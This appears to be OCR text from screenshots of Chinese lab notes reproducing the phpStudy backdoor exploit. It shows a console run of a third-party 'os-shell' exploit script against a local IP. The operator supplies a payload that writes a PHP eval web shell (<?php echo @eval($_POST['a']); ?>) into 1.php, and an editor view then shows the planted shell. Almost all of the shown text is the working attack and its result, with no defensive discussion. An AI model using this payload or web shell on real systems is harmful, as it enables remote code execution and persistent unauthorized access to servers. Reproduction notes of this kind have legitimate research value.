 F:\实验笔记\漏洞复现\phpstudy>python3 shell.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog: https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://192.168.2.25/3.php
input the payload , default:echo system("whoami");
system("echo ^<?php echo ^@eval^(^$^_POST['a']^); ?^> >> 1.php");
[ + ]===========The Response:==========[ + ]
F:\实验笔记\漏洞复现\phpstudy>
快速访问
此电脑
3D 对象
视频
图片
PHPTutorial 2019/9/26
plugins 2019/9/26
Resource 2019/9/26
1.php 2019/10/9
FGuilib.dll 2017/9/5
C:\phpStudy\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运
php_xmlrpc.dll 2.php 3.php 1.php
1 <?php echo @eval($_POST['a']); ?>
2